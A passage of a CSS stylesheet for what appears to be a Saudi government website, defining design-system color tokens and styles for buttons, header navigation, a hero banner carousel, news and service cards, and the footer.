  --alpha-black-50: var(--colors-alpha-alpha-black-50);
  --alpha-black-60: var(--colors-alpha-alpha-black-60);
  --alpha-black-70: var(--colors-alpha-alpha-black-70);
  --alpha-black-80: var(--colors-alpha-alpha-black-80);
  --alpha-black-90: var(--colors-alpha-alpha-black-90);
  --alpha-black-100: var(--colors-alpha-alpha-black-100);
  --background-disabled: var(--colors-neutral-200);
  --background-disabled-primary: var(--colors-primary-sa-flag-200);
  --background-inverse-disabled: var(--colors-neutral-100);
  --stepper-button-completed-hovered: var(--colors-primary-sa-flag-700);
  --stepper-button-current: var(--colors-primary-sa-flag-600-primary);
  --stepper-button-current-hovered: var(--colors-primary-sa-flag-700);
  --stepper-button-upcomming: var(--colors-neutral-300);
  --stepper-button-upcomming-hovered: var(--colors-neutral-400);
  --stepper-button-background: var(--colors-base-white);
  --stepper-text-primary: var(--text-display);
  --stepper-text-secondary: var(--text-primary-paragraph);
  --stepper-text-tertiary: var(--text-secondary-paragraph);
  --stepper-line-completed: var(--colors-primary-sa-flag-600-primary);
  --stepper-line-completed-hovered: var(--colors-primary-sa-flag-700);
  --stepper-line-current: var(--colors-neutral-300);
  --stepper-line-upcomming: var(--colors-neutral-300);
  --stepper-line-upcomming-hovered: var(--colors-neutral-400);
  --form-field-text-focused: var(--text-primary-paragraph);
  --form-field-text-pressed: var(--text-primary-paragraph);
  --form-field-text-filled: var(--text-default);
  --form-field-text-readonly: var(--text-default);
  --form-field-text-helper: var(--text-secondary-paragraph);
  --form-field-background-default: var(--background-card);
  --form-field-background-lighter: var(--colors-neutral-25);
  --form-field-background-darker: var(--colors-neutral-100);
  --form-field-background-pressed: var(--colors-neutral-100);
  --form-field-border-default: var(--colors-neutral-400);
  --form-field-border-hovered: var(--colors-neutral-700);
  --form-field-border-pressed: var(--colors-neutral-950);
  --form-field-border-error: var(--border-error);
  --form-option-background-hover: var(--colors-neutral-100);
  --form-option-background-pressed: var(--colors-neutral-200);
  --form-datecell-background-default: var(--colors-primary-sa-flag-600-primary);
  --form-datecell-background-hovered: var(--colors-primary-sa-flag-700);
  --icon-default: var(--colors-base-black);
  --form-datecell-background-pressed: var(--colors-primary-sa-flag-900);
  --form-datecell-background-focused: var(--colors-primary-sa-flag-600-primary);
  --form-datecell-today-background-default: var(--alpha-white-0);
  --form-datecell-today-background-hovered: var(--colors-neutral-200);
  --form-datecell-today-background-pressed: var(--colors-neutral-300);
  --icon-default-500: var(--colors-neutral-500);
  --form-datecell-today-background-focused: var(--alpha-white-0);
  --form-datecell-background-disabled: #ffffff;
  --form-datecell-background-600: var(--colors-primary-sa-flag-600-primary);
  --form-datecell-background-300: var(--colors-primary-sa-flag-300);
  --form-datecell-background-200: var(--colors-primary-sa-flag-200);
  --form-datecell-background-100: var(--colors-primary-sa-flag-100);
  --controls-control-icon-hovered: var(--icon-oncolor);
  --alpha-primary-10: #1b835419;
  --icon-default-400: var(--colors-neutral-400);
  --icon-primary: var(--colors-primary-sa-flag-600-primary);
  --alpha-primary-20: #1b835433;
  --icon-primary-light: var(--colors-primary-sa-flag-50);
  --alpha-warning-10: #dc680319;
  --icon-primary-400: var(--colors-primary-sa-flag-400);
  --alpha-warning-20: #dc680333;
  --alpha-error-10: #d92c2019;
  --alpha-error-20: #d92c2033;
  --alpha-info-10: #156fee19;
  --alpha-info-20: #156fee33;
  --alpha-success-10: #06945419;
  --alpha-success-20: #06945433;
  --icon-neutral: var(--colors-neutral-700);
  --icon-neutral-light: var(--colors-neutral-50);
  --icon-secondary: var(--colors-secondary-gold-600-primary);
  --icon-secondary-light: var(--colors-secondary-gold-50);
  --icon-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --icon-tertiary-light: var(--colors-tertiary-lavendar-50);
  --icon-success: var(--colors-green-700);
  --icon-success-light: var(--colors-green-50);
  --icon-info: var(--colors-blue-700);
  --icon-info-light: var(--colors-blue-50);
  --icon-warning: var(--colors-yellow-700);
  --icon-warning-light: var(--colors-yellow-50);
  --icon-error: var(--colors-red-700);
  --icon-error-light: var(--colors-red-50);
  --icon-default-disabled: var(--colors-neutral-400);
  --icon-default-oncolor-disabled: var(--colors-alpha-alpha-white-40);
  --control-disabled: var(--colors-neutral-400);
  --featuredicons-icon-oncolor: var(--colors-base-white);
  --featuredicons-icon-success: var(--colors-green-700);
  --featuredicons-icon-default: var(--colors-base-black);
  --featuredicons-icon-error: var(--colors-red-700);
  --featuredicons-icon-secondary: var(--colors-secondary-gold-600-primary);
  --featuredicons-icon-default-500: var(--colors-neutral-500);
  --featuredicons-background-error-light: var(--colors-red-50);
  --featuredicons-background-info-light: var(--colors-blue-50);
  --featuredicons-background-warning-light: var(--colors-yellow-50);
  --featuredicons-background-success-light: var(--colors-green-50);
  --featuredicons-background-brand-light: var(--colors-primary-sa-flag-50);
  --featuredicons-background-default-light: var(--colors-neutral-50);
  --featuredicons-icon-default-400: var(--colors-neutral-400);
  --featuredicons-icon-primary: var(--colors-primary-sa-flag-600-primary);
  --featuredicons-icon-primary-light: var(--colors-primary-sa-flag-50);
  --featuredicons-icon-primary-400: var(--colors-primary-sa-flag-400);
  --featuredicons-icon-neutral: var(--colors-neutral-700);
  --featuredicons-icon-neutral-light: var(--colors-neutral-50);
  --featuredicons-icon-secondary-light: var(--colors-secondary-gold-50);
  --featuredicons-icon-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --featuredicons-icon-tertiary-light: var(--colors-tertiary-lavendar-50);
  --featuredicons-icon-success-light: var(--colors-green-50);
  --featuredicons-icon-info: var(--colors-blue-700);
  --featuredicons-icon-info-light: var(--colors-blue-50);
  --featuredicons-icon-warning: var(--colors-yellow-700);
  --featuredicons-bg-icon-warning-light: var(--background-warning-50);
  --featuredicons-bg-icon-error-light: var(--background-error-50);
  --featuredicons-bg-icon-brand-light: var(--colors-primary-sa-flag-50);
  --featuredicons-bg-icon-info-light: var(--background-info-50);
  --featuredicons-bg-icon-success-light: var(--background-success-50);
  --controls-control-icon-pressed: var(--icon-oncolor);
  --controls-control-icon-disabled: var(--colors-base-white);
  --notification-background-error-light: var(--colors-red-50);
  --notification-background-info-light: var(--colors-blue-50);
  --notification-background-warning-light: var(--colors-yellow-50);
  --notification-background-success-light: var(--colors-green-50);
  --notification-background-brand-light: var(--colors-primary-sa-flag-50);
  --notification-background-default-light: var(--colors-neutral-50);
  --notification-background-default-50: var(--background-neutral-50);
  --notification-background-success-50: var(--background-success-50);
  --notification-background-warning-50: var(--background-warning-50);
  --notification-background-error-50: var(--background-error-50);
  --notification-background-brand-50: var(--colors-primary-sa-flag-50);
  --notification-background-info-50: var(--background-info-50);
  --notification-background-default-25: var(--background-neutral-25);
  --notification-background-success-25: var(--background-success-25);
  --notification-background-warning-25: var(--background-warning-25);
  --notification-background-error-25: var(--background-error-25);
  --notification-background-brand-25: var(--background-primary-25);
  --notification-background-info-25: var(--background-info-25);
  --notification-text-success: var(--text-success);
  --notification-text-error: var(--text-error);
  --notification-text-info: var(--text-info);
  --notification-text-warning: var(--text-warning);
  --notification-text-brand: var(--text-primary);
  --controls-control-text-error: var(--text-error);
}





body {
  font-family: var(--font-family)!important;
  background: var(--background-white);
  color: var(--text-default);
}


/* ================================================ 
MODULAR BUTTON SYSTEM 
================================================ */
.btn {
  border: none;
  border-radius: 4px;
  padding: 0 16px;
  height: 40px;
  min-height: 40px;
  max-height: 40px;
  font-size: 16px;
  font-weight: 500;
  font-family: var(--font-family);
  cursor: pointer;
  transition: all 0.2s ease;
  text-decoration: none;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  white-space: nowrap;
  line-height: 24px;
  box-sizing: border-box;
}

.btn:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.btn:focus {
  outline: 2px solid #1b8354;
  outline-offset: 2px;
}

.btn:active {
  transform: translateY(0);
}

.btn-primary {
  background: #1b8354;
  color: #ffffff;
  border: 1px solid #1b8354;
}

.btn-primary:hover:not(:disabled) {
  background: #14573a;
  border-color: #14573a;
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(27, 131, 84, 0.25);
}

.btn-primary:active:not(:disabled) {
  background: var(--button-background-primary-selected, #166a45);
  border-color: var(--button-background-primary-selected, #166a45);
  box-shadow: none;
  outline: none;
}

.btn-secondary {
  background: transparent;
  color: #161616;
  border: 1px solid #d2d6db;
}

.btn-secondary:hover:not(:disabled) {
  background: #f9fafb;
  border-color: #1b8354;
  color: #161616;
  transform: translateY(-1px);
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

.btn-outline {
  background: transparent;
  color: var(--icon-success);
  border: 1px solid var(--icon-success);
}

.btn-outline:hover:not(:disabled) {
  background: var(--icon-success);
  color: var(--text-oncolor-primary);
  transform: translateY(-1px);
}

.btn-ghost {
  background: transparent;
  color: var(--text-default);
  border: none;
}

.btn-ghost:hover:not(:disabled) {
  background: var(--background-neutral-50);
  transform: translateY(-1px);
}

.btn-sm {
  padding: 0 12px;
  height: 32px;
  min-height: 32px;
  max-height: 32px;
  font-size: 14px;
}

.btn-lg {
  padding: 0 24px;
  height: 48px;
  min-height: 48px;
  max-height: 48px;
  font-size: 18px;
}

.btn-icon {
  padding: 0;
  width: 40px;
  height: 40px;
}

.btn-full-width {
  width: 100%;
}

.btn-primary.bg-white {
  background: #ffffff!important;
  color: var(--text-default);
  border: none
}

.btn-primary.bg-white:hover:not(:disabled) {
  background: rgba(255, 255, 255, 0.8)!important;
  color: var(--text-default);
  cursor: pointer!important;
}


/* ================================================ 
Section  
================================================ */
.heading-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: var(--spacing-md);
  margin-bottom: var(--spacing-4xl);
  margin-top: var(--spacing-4xl);
}

.section-title {
  font-size: var(--display-sm-size);
  font-weight: var(--display-sm-weight);
  line-height: var(--display-sm-line-height);
  color: var(--text-display);
  margin-bottom: var(--spacing-3xl);
}

.section-description {
  font-size: var(--text-lg-size);
  font-weight: var(--text-md-weight-regular);
  line-height: var(--text-lg-line-height);
  color: var(--text-default);
  max-width: 600px;
  margin: 0 auto;
}


/* ================================================ 
HEADER SECTION 
================================================ */
.header {
  background: var(--background-menu);
  height: 72px;
  position: fixed;
  top: 32px;
  left: 0;
  right: 0;
  z-index: 1000;
  border-bottom: 1px solid var(--neutral-300);
}

.header-container {
  max-width: 1376px;
  height: 72px;
  margin: 0 auto;
  padding: 0 var(--spacing-4xl);
  display: flex;
  align-items: center;
  position: relative;
}

.header-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.header-logo {
  position: absolute;
  right: 0;
  display: flex;
  align-items: center;
  height: 72px;
}

.logo-placeholder {
  display: flex;
  align-items: center;
  gap: var(--spacing-md);
  padding: 7px 0;
  height: 58px;
}

.logo-icon {
  width: 32px;
  height: 32px;
}

.logo-text {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  color: var(--text-default);
  white-space: nowrap;
}

.header-nav {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  height: 72px;
}

.nav-item {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 106px;
  /* height: 72px; */
  color: var(--text-default);
  text-decoration: none;
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-medium);
  transition: background-color 0.2s;
  border-bottom: 2px solid transparent;
}

/* .nav-item:hover {
  background-color: rgba(0, 0, 0, 0.05);
  border-bottom-color: var(--icon-success);
} */

.header-actions {
  position: absolute;
  left: 0;
  display: flex;
  height: 72px;
}

.header-action {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: var(--spacing-xs);
  height: 72px;
  padding: 0 var(--spacing-xl);
  background: none;
  border: none;
  color: var(--text-default);
  cursor: pointer;
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  font-family: var(--font-family);
  transition: background-color 0.2s;
  min-width: fit-content;
}

.header-action:hover {
  background-color: rgba(0, 0, 0, 0.05);
}

.header-action:first-child {
  min-width: 155px;
}

.header-action:nth-child(2) {
  min-width: 114px;
}

.header-action:last-child {
  min-width: 99px;
}

.action-icon {
  font-size: 16px;
}

.action-text {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
}

.header-divider {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: var(--neutral-300);
}

/* ================================================ 
Navigation Menu
================================================ */
.menu-link {
  display: block;
  line-height: 22px;
  padding: var(--spacing-md) var(--spacing-3xl);;
  color: var(--text-default);
  font-weight: 700;
  font-size: 14px;
  letter-spacing: 0px;
  text-transform: unset;
  font-family: "IBM Plex Sans arabic", sans-serif;
  position: relative;

}

.menu-item:hover>.menu-link, .menu-item.current>.menu-link {
  color: var(--text-default);
  background-color: #F3F4F6;
  position: relative;
  cursor: pointer;

}

.menu-item:hover>.menu-link:after, .menu-item.current>.menu-link:after {
  content: "";
  display: block;
  width: calc(100% - 8px * 2);
  height: 8px;
  border-radius: 9999px;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translate(-50%);
  background-color: #9da4ae;
}

.header-misc-element.bordered>a, .header-misc-icon.bordered>a {
  padding: 0 8px;
  border-left: none;
  border-right: none;
}

@media (min-width: 992px) {
  .menu-container:not(.mobile-primary-menu) {
      display: -ms-flexbox;
      display: -webkit-box;
      display: flex;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -ms-flex-align: center;
      -webkit-box-align: center;
      align-items: start;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: start;
  }
}

@media (max-width: 767.98px) {
  .header-misc-icon > a > img {
    height: 24px;
  }

  .header-row .header-misc:not([class*="order-"]) .header-misc-icon img:not(.mini) {
    display: block;
  }

  .menu-item:hover>.menu-link:after, .menu-item.current>.menu-link:after {
    display: none;
  }
}



/* Banner Section 
================================================ */

#slider.homebanner {
  min-height: 500px !important;
}

.swiper-slide-bg:after{
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /* background-color: rgba(0, 0, 0, 0.5); */
  background: linear-gradient(0deg, rgba(9, 42, 30, 0.8) 0%, rgba(9, 42, 30, 0.8) 100%);
}

img.nd-banner-logo {
  position: absolute;
  bottom: 40px;
  left: 52px;
  z-index: 1;
}

[dir="ltr"] img.nd-banner-logo {
  right: 52px;
  left: unset;
}

/* HERO SECTION - Exact Figma Recreation */
.hero-section {
  position: relative;
  height: 491px;
  width: 100vw;
  overflow: hidden;
  margin-top: 104px;
}

.slider-caption, .flex-caption {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column;
  flex-flow: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: end;
  padding-bottom: 40px;
  z-index: 20;
  max-width: 550px;
  color: #eee;
  font-size: 300;
  font-weight: 300;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  -webkit-transition: top 0.3s ease;
  transition: top 0.3s ease;
}

.slider-caption.slider-caption-center {
  position: relative;
  max-width: unset;
  text-align: start;
  margin: 0 auto;
  left: 0;
  right: 0;

  color: var(--text-oncolor-primary);
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 var(--spacing-8xl) 40px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  text-align: start;
  width: 100%;
}
.slider-caption h2 {
  font-size: var(--display-xl-size);
  font-weight: var(--display-xl-weight);
  line-height: var(--display-xl-line-height);
  margin-bottom: var(--spacing-3xl);
  text-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
  align-self: flex-start;
  font-family: var(--font-family);
}

.slider-caption p {
  font-size: var(--text-xl-size);
  font-weight: var(--text-xl-weight);
  line-height: var(--text-xl-line-height);
  margin: 0 0 32px;
  opacity: 0.9;
  align-self: flex-start;
  font-family: var(--font-family);
}
.slider-caption h2::after{
  display: none;
}

.slider-arrow-left{
  left: 50px;
}
.slider-arrow-right{
  right: 50px;
}

.slider-arrow-left, .slider-arrow-right {
  position: absolute;
  cursor: pointer;
  z-index: 10;
  bottom: 145px;
  top: unset;
  background-color: rgba(0, 0, 0, 0.3);
  width: 52px;
  height: 52px;
  border: 0;
  border-radius: 0 3px 3px 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
  display: flex;
  width: 48px;
  height: 48px;
  justify-content: center;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
  border-radius: 999px;
  background: #1B8354;
}

@media (max-width: 767.98px) {
  .slider-caption.slider-caption-center {
    padding: 0 var(--spacing-4xl) 120px;
  }

  .slider-caption h2 {
    font-size: 40px;
    line-height: 1.5;
    margin-bottom: 8px;
  }

  .slider-caption p {
    font-size: 16px;
    margin-bottom: 16px;
  }

  .slider-caption .button {
    font-size: 16px;
    margin-bottom: 8px;
  }

  .slider-caption .button span {
    font-size: 16px;
  }

  .slider-arrow-right {
    right: 8px;
  }

  .slider-arrow-left {
    left: 8px;
  }

  img.nd-banner-logo {
    width: 120px;
    position: absolute;
    bottom: 20px;
    right: 58px;
    left: unset;
    z-index: 1;
  }

  [dir="ltr"] img.nd-banner-logo {
    right: unset;
    left: 58px;
  }
}

/* Hero Carousel */
.hero-carousel {
  position: relative;
  width: 100%;
  height: 100%;
}

.hero-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
  display: flex;
  align-items: center;
}


.hero-content {
  position: relative;
  z-index: 3;
  color: var(--text-oncolor-primary);
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 var(--spacing-8xl);
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  text-align: start;
  width: 100%;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: var(--spacing-md);
  background: rgba(255, 255, 255, 0.1);
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 50px;
  padding: var(--spacing-md) var(--spacing-3xl);
  margin-bottom: var(--spacing-5xl);
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  backdrop-filter: blur(10px);
  align-self: flex-start;
}

.badge-label {
  color: #FFD700;
}

.badge-separator {
  color: rgba(255, 255, 255, 0.5);
}

.badge-org {
  color: var(--text-oncolor-primary);
}

.hero-title {
  font-size: var(--display-xl-size);
  font-weight: var(--display-xl-weight);
  line-height: var(--display-xl-line-height);
  margin-bottom: var(--spacing-3xl);
  text-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
  align-self: flex-start;
}

.hero-subtitle {
  font-size: var(--text-xl-size);
  font-weight: var(--text-xl-weight);
  line-height: var(--text-xl-line-height);
  margin-bottom: var(--spacing-5xl);
  opacity: 0.9;
  align-self: flex-start;
}

.hero-indicators {
  position: absolute;
  bottom: var(--spacing-5xl);
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: var(--spacing-xl);
  z-index: 4;
}

.indicator {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  border: none;
  background: rgba(255, 255, 255, 0.3);
  cursor: pointer;
  transition: all 0.3s ease;
}

.indicator.active {
  background: var(--text-oncolor-primary);
}

/* Hero National Day Logo */
.hero-nd-logo {
  position: absolute;
  bottom: var(--spacing-5xl);
  left: var(--spacing-8xl);
  display: flex;
  align-items: center;
  gap: var(--spacing-xl);
  z-index: 4;
}

.nd-logo-container {
  position: relative;
  width: 80px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.nd-logo-part {
  position: absolute;
  max-width: 100%;
  max-height: 100%;
}

.nd-logo-text {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  color: var(--text-oncolor-primary);
  white-space: nowrap;
}



/* ================================================ 
NEWS SECTION 
================================================ */
.news-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 24px;
}

.news-card {
  background: #ffffff;
  border: 1px solid #d2d6db;
  border-radius: 16px;
  overflow: hidden;
  box-shadow: none;
  transition: all 0.2s;
  display: flex;
  flex-direction: column;
}

/* .news-card:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
} */

.news-image {
  height: 250px;
  position: relative;
  overflow: hidden;
}

.news-bg-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
  margin: 16px;
  width: calc(100% - 32px);
  height: calc(100% - 32px);
}

.news-date {
  font-size: 12px;
  font-weight: 400;
  line-height: 18px;
  color: #1f2a37;
  margin: 0;
  font-family: var(--font-family);
}

.news-content {
  padding: 0 16px 16px 16px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  flex: 1;
  text-align: start;
}

.news-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  color: #1f2a37;
  margin: 0;
  font-family: var(--font-family);
}

.news-description {
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: #1f2a37;
  margin: 0;
  font-family: var(--font-family);
  flex: 1;
  max-height: 55px;
  text-overflow: ellipsis;
  overflow: hidden;
}

.news-actions {
  display: flex;
  justify-content: flex-start;
  margin-top: 24px;
}

/* .national-day-pattern {
  background-image: url('/themes/schs/images/national-day-pattern.svg');
  background-size: cover;
  background-position: center;
  background-repeat: repeat-x;
  min-height: 22px;
  width: 100%;
} */

/* ================================================ 
SERVICES SECTION 
================================================ */
.services-carousel {
  position: relative;
}

.services-slider {
  position: relative;
  overflow: hidden;
}

.services-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
}

.services-slide.active {
  opacity: 1;
  position: relative;
}

.services-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: var(--card-lg-gap);
  margin-bottom: var(--spacing-5xl);
}

.service-card {
  background: var(--background-card);
  border: 1px solid var(--border-neutral-primary);
  border-radius: var(--radius-lg);
  padding: var(--card-lg-gap);
  text-align: start;
  transition: all 0.2s;
  display: flex;
  flex-direction: column;
  height: 100%;
}

.service-card:hover {
  border-color: var(--icon-success);
  box-shadow: 0 4px 12px rgba(6, 118, 71, 0.15);
  /* transform: translateY(-2px); */
}

.service-icon {
  width: 24px;
  height: 24px;
  margin-bottom: var(--spacing-3xl);
  align-self: flex-start;
}

.service-icon svg {
  width: 24px;
  height: 24px;
}

.service-logo {
  height: 80px;
  display: flex;
  align-items: start;
  justify-content: start;
  margin-bottom: 16px;
}

.service-logo img {
  /* max-height: 100%;
  max-width: 100%; */
  width: unset;
  height: 80px;
  /* object-fit: contain;  */
}

/* .owl-carousel.service-carousel .owl-item img {
  height: 80px;
  width: unset;
}  */

.service-title {
  font-family: var(--font-family);
  font-size: var(--text-lg-size);
  font-weight: var(--text-lg-weight-bold);
  line-height: var(--text-lg-line-height);
  color: var(--text-default);
  margin-bottom: var(--spacing-xl);
  text-align: start;
  min-height: 56px;
}

.service-description {
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-regular);
  line-height: var(--text-md-line-height);
  color: var(--text-default);
  margin-bottom: var(--spacing-3xl);
  text-align: start;
  flex: 1;
}

.service-tags {
  display: flex;
  gap: var(--spacing-md);
  margin-bottom: var(--spacing-3xl);
  flex-wrap: wrap;
  justify-content: flex-start;
}

.service-tag {
  height: 24px;
  padding: 0 8px;
  border-radius: 4px;
  font-size: 12px;
  font-weight: 500;
  font-family: var(--font-family);
  line-height: 18px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  white-space: nowrap;
  border: 1px solid;
  box-sizing: border-box;
}

/* Tag Variants - Exact Figma Colors */
.service-tag:nth-child(1) {
  background: #ecfdf3;
  color: #085d3a;
  border-color: #abefc6;
}

.service-tag:nth-child(2) {
  background: #eff8ff;
  color: #1849a9;
  border-color: #b2ddff;
}

.service-tag:nth-child(3) {
  background: #f9fafb;
  color: #1f2a37;
  border-color: #e5e7eb;
}


/* FOOTER - Exact Figma Recreation */
#footer.footer {
  background: #074d31;
  color: var(--text-oncolor-primary);
  position: relative;
  padding: 0;
  overflow: hidden;
}

.footer-container {
  max-width: 1280px;
  margin: 0 auto;
  padding: var(--spacing-5xl) var(--spacing-4xl) var(--spacing-8xl);
}

.footer-content {
  display: flex;
  flex-direction: column;
  gap: var(--spacing-7xl);
}

@media (max-width: 768px) {
  .footer-content {
    gap: var(--spacing-3xl);
  }
}

/* Navigation Links Section */
.footer-nav-links {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-3xl);
  padding: var(--spacing-xl) 0 var(--spacing-5xl);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.footer-column {
  flex: 1;
  min-width: 180px;
  display: flex;
  flex-direction: column;
  gap: var(--spacing-4xl);
  align-items: flex-start;
  margin-bottom: var(--spacing-3xl);
}

.footer-group {
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
  width: 100%;
}

.footer-group-title {
  font-family: var(--font-family);
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-medium);
  line-height: var(--text-md-line-height);
  color: var(--text-oncolor-primary);
  text-align: start;
  padding-bottom: var(--spacing-md);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  margin-bottom: var(--spacing-md);
}

/* Social Media Buttons */

.dga-footer .si-light{
  background: transparent;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 4px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--text-oncolor-primary);
}

.dga-footer .si-light:hover {
  border-color: rgba(255, 255, 255, 0.6);
  background: transparent!important;
  background-color: transparent!important;
}

.dga-footer .si-light i:last-child {
  display: none;
}

.dga-footer .social-icon.si-small:hover i:first-child {
  margin-top: -5px!important;
}

.social-media-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-md);
  justify-content: flex-start;
}

.social-btn {
  width: 32px;
  height: 32px;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 4px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease;
}

.social-btn:hover {
  border-color: rgba(255, 255, 255, 0.6);
  background: rgba(255, 255, 255, 0.1);
}

.social-icon {
  width: 20px;
  height: 20px;
  filter: brightness(0) invert(1);
}

/* Accessibility Buttons */
.accessibility-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-md);
  justify-content: flex-start;
}

.accessibility-btn {
  width: 32px;
  height: 32px;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 4px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease;
}

.accessibility-btn:hover {
  border-color: rgba(255, 255, 255, 0.6);
  background: rgba(255, 255, 255, 0.1);
}

.accessibility-icon {
  width: 20px;
  height: 20px;
  filter: brightness(0) invert(1);
}

/* Footer Links */
.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
  align-items: flex-start;
  margin: 0;
  padding: 0;
}

.footer-link {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-regular);
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
  text-decoration: none;
  text-align: start;
  transition: opacity 0.2s ease;
}

.footer-link:hover {
  opacity: 0.8;
  color: var(--text-oncolor-primary);
}

.dga-footer .block-search-id h4 {
  font-family: var(--font-family);
  text-align: start;
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-medium);
  line-height: var(--text-md-line-height);
  color: var(--text-oncolor-primary);
  margin-bottom: var(--spacing-md);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  padding-bottom: var(--spacing-md);
}

.dga-footer .block-search-id .posts-sm {
  justify-content: flex-start;
  color: var(--text-oncolor-primary);
}

.dga-footer .block-search-id .entry {
  justify-content: flex-start;
  color: var(--text-oncolor-primary);
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
}

.dga-footer .block-search-id .entry:after{
  display: none;
}

.dga-footer .d-inline-block.footer-link a{
  color: var(--text-oncolor-primary);
}

.dga-footer .d-inline-block.footer-link span{
  display: none;
}

.dga-footer #block-lltwaslmna h4, .dga-footer #block-sociallink h4{
  display: none;
}

.dga-footer #block-sociallink{
  width: 100%;
}

.dga-footer #block-lltwaslmna .button.button-rate-footer{
  border-radius: 4px;
  padding: 0 16px;
  height: 40px;
  min-height: 40px;
  max-height: 40px;
  font-size: 16px;
  font-weight: 500;
  font-family: var(--font-family);
  cursor: pointer;
  transition: all 0.2s ease;
  text-decoration: none;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  white-space: nowrap;
  line-height: 24px;
  box-sizing: border-box;
  background: transparent;
  color: #fff;
  border: 1px solid #d2d6db;
}

.dga-footer #block-lltwaslmna .button.button-rate-footer:hover {
  background: #f9fafb;
  border-color: #fff;
  color: #161616;
  /* transform: translateY(-1px); */
  /* box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1); */
}

/* Legal Section */
.footer-legal {
  display: flex;
  gap: var(--spacing-3xl);
  align-items: center;
  justify-content: space-between;
  padding: var(--spacing-xl) 0;
  margin-bottom: var(--spacing-xl);
}

@media (max-width: 768px) {
  .footer-legal {
    flex-direction: column;
    align-items: flex-start;
    gap: var(--spacing-xl);
  }
}

/* Logos */
.footer-logos {
  display: flex;
  gap: var(--spacing-xl);
  align-items: center;
}

@media (max-width: 768px) {
  .footer-logos {
    margin-bottom: var(--spacing-3xl);
  }
}

.logo-placeholder {
  background: var(--background-white);
  display: flex;
  align-items: center;
